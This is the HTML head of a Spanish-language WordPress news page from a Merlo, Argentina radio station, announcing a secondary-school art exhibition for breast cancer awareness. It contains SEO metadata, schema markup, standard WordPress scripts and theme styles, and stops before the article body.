

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/muestra-artistica-por-la-concientizacion-del-cancer-de-mama/
body_size: 68683
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bunker949.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>MUESTRA ARTÍSTICA POR LA CONCIENTIZACIÓN DEL CÁNCER DE MAMA - Radio Bunker Fm 94.9</title>
	<meta name="description" content="Escuelas secundarias del distrito de Merlo realizaron una muestra artística de concientización sobre el cáncer de mama en la Casa de la Cultura. La exhibición se encuentra ubicada en Padre Espinal y Av. Calle Real, con el objetivo de que toda la comunidad pueda acercarse a verla hasta el jueves 28 de septiembre. Durante la" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="radiobunker949"/>
	<link rel="canonical" href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/muestra-artistica-por-la-concientizacion-del-cancer-de-mama/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Radio Bunker Fm 94.9 - Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los días, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabación de todos los programas, Bunker949 es tu fuente confiable de información sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas políticos relevantes. Nuestra plataforma está dedicada a mantenerte al tanto de los acontecimientos más importantes que afectan a estas áreas, brindándote una cobertura completa y objetiva. Además tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro país Argentina" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MUESTRA ARTÍSTICA POR LA CONCIENTIZACIÓN DEL CÁNCER DE MAMA - Radio Bunker Fm 94.9" />
		<meta property="og:description" content="Escuelas secundarias del distrito de Merlo realizaron una muestra artística de concientización sobre el cáncer de mama en la Casa de la Cultura. La exhibición se encuentra ubicada en Padre Espinal y Av. Calle Real, con el objetivo de que toda la comunidad pueda acercarse a verla hasta el jueves 28 de septiembre. Durante la" />
		<meta property="og:url" content="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/muestra-artistica-por-la-concientizacion-del-cancer-de-mama/" />
		<meta property="article:published_time" content="2023-09-28T13:14:20+00:00" />
		<meta property="article:modified_time" content="2023-09-28T13:14:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MUESTRA ARTÍSTICA POR LA CONCIENTIZACIÓN DEL CÁNCER DE MAMA - Radio Bunker Fm 94.9" />
		<meta name="twitter:description" content="Escuelas secundarias del distrito de Merlo realizaron una muestra artística de concientización sobre el cáncer de mama en la Casa de la Cultura. La exhibición se encuentra ubicada en Padre Espinal y Av. Calle Real, con el objetivo de que toda la comunidad pueda acercarse a verla hasta el jueves 28 de septiembre. Durante la" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/muestra-artistica-por-la-concientizacion-del-cancer-de-mama\/#blogposting","name":"MUESTRA ART\u00cdSTICA POR LA CONCIENTIZACI\u00d3N DEL C\u00c1NCER DE MAMA - Radio Bunker Fm 94.9","headline":"MUESTRA ART\u00cdSTICA POR LA CONCIENTIZACI\u00d3N DEL C\u00c1NCER DE MAMA","author":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"publisher":{"@id":"https:\/\/bunker949.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/09\/DSC04738.jpg","width":1024,"height":576},"datePublished":"2023-09-28T10:14:20-03:00","dateModified":"2023-09-28T10:14:21-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/muestra-artistica-por-la-concientizacion-del-cancer-de-mama\/#webpage"},"isPartOf":{"@id":"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/muestra-artistica-por-la-concientizacion-del-cancer-de-mama\/#webpage"},"articleSection":"Sociedad Merlo, c\u00e1ncer de mama, Casa de la Cultura, Concientizaci\u00f3n, Escuelas, Escuelas Secundarias, Gustavo Men\u00e9ndez, Merlo, Municipio de Merlo, Secretar\u00eda de Educaci\u00f3n Deportes y Recreaci\u00f3n"},{"@type":"BreadcrumbList","@id":"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/muestra-artistica-por-la-concientizacion-del-cancer-de-mama\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bunker949.com#listItem","position":1,"name":"Inicio","item":"https:\/\/bunker949.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/#listItem","name":"Merlo Superior"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/#listItem","position":2,"name":"Merlo Superior","item":"https:\/\/bunker949.com\/category\/merlo-superior\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/sociedad-merlo-merlo-superior\/#listItem","name":"Sociedad Merlo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/sociedad-merlo-merlo-superior\/#listItem","position":3,"name":"Sociedad Merlo","item":"https:\/\/bunker949.com\/category\/merlo-superior\/sociedad-merlo-merlo-superior\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/muestra-artistica-por-la-concientizacion-del-cancer-de-mama\/#listItem","name":"MUESTRA ART\u00cdSTICA POR LA CONCIENTIZACI\u00d3N DEL C\u00c1NCER DE MAMA"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/#listItem","name":"Merlo Superior"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/muestra-artistica-por-la-concientizacion-del-cancer-de-mama\/#listItem","position":4,"name":"MUESTRA ART\u00cdSTICA POR LA CONCIENTIZACI\u00d3N DEL C\u00c1NCER DE MAMA","previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/sociedad-merlo-merlo-superior\/#listItem","name":"Sociedad Merlo"}}]},{"@type":"Organization","@id":"https:\/\/bunker949.com\/#organization","name":"Radio Bunker Fm 94.9","description":"Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los d\u00edas, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabaci\u00f3n de todos los programas, Bunker949 es tu fuente confiable de informaci\u00f3n sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas pol\u00edticos relevantes. Nuestra plataforma est\u00e1 dedicada a mantenerte al tanto de los acontecimientos m\u00e1s importantes que afectan a estas \u00e1reas, brind\u00e1ndote una cobertura completa y objetiva. Adem\u00e1s tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro pa\u00eds Argentina","url":"https:\/\/bunker949.com\/"},{"@type":"Person","@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author","url":"https:\/\/bunker949.com\/author\/radiobunker949\/","name":"radiobunker949"},{"@type":"WebPage","@id":"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/muestra-artistica-por-la-concientizacion-del-cancer-de-mama\/#webpage","url":"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/muestra-artistica-por-la-concientizacion-del-cancer-de-mama\/","name":"MUESTRA ART\u00cdSTICA POR LA CONCIENTIZACI\u00d3N DEL C\u00c1NCER DE MAMA - Radio Bunker Fm 94.9","description":"Escuelas secundarias del distrito de Merlo realizaron una muestra art\u00edstica de concientizaci\u00f3n sobre el c\u00e1ncer de mama en la Casa de la Cultura. La exhibici\u00f3n se encuentra ubicada en Padre Espinal y Av. Calle Real, con el objetivo de que toda la comunidad pueda acercarse a verla hasta el jueves 28 de septiembre. Durante la","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/bunker949.com\/#website"},"breadcrumb":{"@id":"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/muestra-artistica-por-la-concientizacion-del-cancer-de-mama\/#breadcrumblist"},"author":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"creator":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/09\/DSC04738.jpg","@id":"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/muestra-artistica-por-la-concientizacion-del-cancer-de-mama\/#mainImage","width":1024,"height":576},"primaryImageOfPage":{"@id":"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/muestra-artistica-por-la-concientizacion-del-cancer-de-mama\/#mainImage"},"datePublished":"2023-09-28T10:14:20-03:00","dateModified":"2023-09-28T10:14:21-03:00"},{"@type":"WebSite","@id":"https:\/\/bunker949.com\/#website","url":"https:\/\/bunker949.com\/","name":"Radio Bunker Fm 94.9","description":"Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los d\u00edas, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabaci\u00f3n de todos los programas, Bunker949 es tu fuente confiable de informaci\u00f3n sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas pol\u00edticos relevantes. Nuestra plataforma est\u00e1 dedicada a mantenerte al tanto de los acontecimientos m\u00e1s importantes que afectan a estas \u00e1reas, brind\u00e1ndote una cobertura completa y objetiva. Adem\u00e1s tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro pa\u00eds Argentina","inLanguage":"es-ES","publisher":{"@id":"https:\/\/bunker949.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Bunker Fm 94.9 &raquo; Feed" href="https://bunker949.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Bunker Fm 94.9 &raquo; Feed de los comentarios" href="https://bunker949.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bunker949.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bunker949.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://bunker949.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bunker949.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://bunker949.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bunker949.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CGelasio%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CCatamaran%3A600%2C700%2C500%2C300%2C400%2C800&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://bunker949.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bunker949.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bunker949.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://bunker949.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
